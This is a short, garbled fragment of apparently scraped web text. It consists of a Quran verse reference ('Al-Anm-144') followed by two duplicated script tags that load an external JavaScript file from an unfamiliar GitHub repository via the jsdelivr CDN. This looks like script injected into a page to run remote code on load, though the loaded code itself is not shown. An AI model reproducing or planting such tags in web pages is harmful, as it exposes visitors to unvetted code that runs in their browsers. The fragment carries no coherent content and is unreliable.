 ( - Al-Anm-144)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  